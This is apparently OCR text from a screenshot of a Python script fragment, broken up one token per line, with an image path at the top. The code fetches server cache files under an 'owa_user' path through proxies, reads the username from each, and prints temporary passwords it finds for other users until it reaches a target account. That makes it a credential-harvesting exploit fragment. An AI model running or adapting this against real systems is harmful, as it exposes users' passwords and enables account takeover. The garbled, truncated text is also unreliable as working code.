
data/caches/"
+
str
(
key
)
+
"/owa_user/"
+
 filename

   cache_request 
=
requests
.
get
(
cache_url
,
proxies
=
proxies
)
if
 cache_request
.
status_code 
!=
200
:
continue
;
   cache_raw 
=
 cache_request
.
text

   cache 
=
 get_cache_content
(
cache_raw
)
   cache_username 
=
get_cache_username
(
cache
)
if
 cache_username 
!=
 username
:
      print_message
(
'The temporary 
password for a different user was 
found. "'
+
 cache_username 
+
'": '
+
get_cache_temppass
(
cache
)
,
"INFO"
)
continue
;
else
:
      found 
=
True
break
if
not
 found
: